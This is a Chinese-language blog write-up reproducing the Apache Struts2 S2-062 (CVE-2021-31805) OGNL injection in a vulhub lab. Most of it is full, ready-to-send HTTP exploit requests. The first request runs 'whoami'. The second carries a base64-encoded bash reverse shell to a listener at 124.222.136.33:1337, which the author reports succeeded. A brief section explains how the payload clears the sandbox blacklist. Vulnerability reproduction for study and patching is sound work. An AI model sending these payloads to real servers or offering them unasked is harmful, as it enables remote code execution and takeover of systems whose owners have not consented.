目录
Struts2介绍
Struts 2 是一个流行的用于构建 Java Web 应用程序的开源 Web 应用程序框架。它是 Apache 软件基金会下的一个顶级项目,是 Struts 框架的升级版本。Struts 2 通过 MVC(模型-视图-控制器)架构来帮助开发者构建可维护、可扩展的 Web 应用程序。
漏洞概况
2022年4月13日 恶意OGNL表达式,远程代码执行
http://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=CVE-2021-31805
https://cwiki.apache.org/confluence/display/WW/S2-062
关联漏洞:
CVE-2020-17530 (S2-061)
漏洞影响版本
2.0.0 <= Apache Struts <= 2.5.29
Struts历史漏洞
https://struts.apache.org/releases.html
https://www.cnblogs.com/qiantan/p/10695567.html
OGNL与Struts2



简单原理
OGNL注入


漏洞复现
先vulhub搭个靶场



正向rce
payload:
POST /index.action HTTP/1.1
Host: 124.222.136.33:3001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: JSESSIONID=node01c863u8lzu8eyn099a51bjyie0.node0
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 1098
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{
(#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0) +
(#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map2.setBean(#request.get('map').get('context')) == true).toString().substring(0,0) +
(#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map3.setBean(#request.get('map2').get('memberAccess')) == true).toString().substring(0,0) +
(#request.get('map3').put('excludedPackageNames',#@org.apache.commons.collections.BeanMap@{}.keySet()) ==
true).toString().substring(0,0) +
(#request.get('map3').put('excludedClasses',#@org.apache.commons.collections.BeanMap@{}.keySet()) ==
true).toString().substring(0,0) +
(#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec({'whoami'}))
}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF

反弹shell
先用这个网站生成反弹shell的payload
Runtime.exec Payload Generater | AresX's Blog
最终payload:
POST /index.action HTTP/1.1
Host: 124.222.136.33:3001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: JSESSIONID=node01c863u8lzu8eyn099a51bjyie0.node0
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 1194
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{
(#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0) +
(#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map2.setBean(#request.get('map').get('context')) == true).toString().substring(0,0) +
(#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map3.setBean(#request.get('map2').get('memberAccess')) == true).toString().substring(0,0) +
(#request.get('map3').put('excludedPackageNames',#@org.apache.commons.collections.BeanMap@{}.keySet()) ==
true).toString().substring(0,0) +
(#request.get('map3').put('excludedClasses',#@org.apache.commons.collections.BeanMap@{}.keySet()) ==
true).toString().substring(0,0) +
(#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec({'bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIyLjEzNi4zMy8xMzM3IDA+JjE=}|{base64,-d}|{bash,-i}'}))
}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF—
监听1337端口,成功弹shell

payload分析
1.InstanceManager:用于实例化任意对象
2.BeanMap:可以调用对象的getter、setter,setBean()可以更新对象(重新初始化)
3.valueStack:ONGL的根对象
4.memberAccess:控制对象的访问(黑名单)
setExcludedPackageNames() 设置黑名单包名
setExcludedClasses() 设置黑名单类名
5.Execute类:被黑名单的类,exec可以执行Shell
简单来说就是使用BeanMap清空了Struts2的黑名单(沙盒机制),并实例化了可以执行代码的类


![[<span style='color:red;'>漏洞</span><span style='color:red;'>复</span><span style='color:red;'>现</span>]Apache Struts<span style='color:red;'>2</span>/<span style='color:red;'>S</span><span style='color:red;'>2</span>-015 (CVE-2013-2135)](https://img-blog.csdnimg.cn/direct/92c515816b8a4b41839b92fd4fa134a0.png)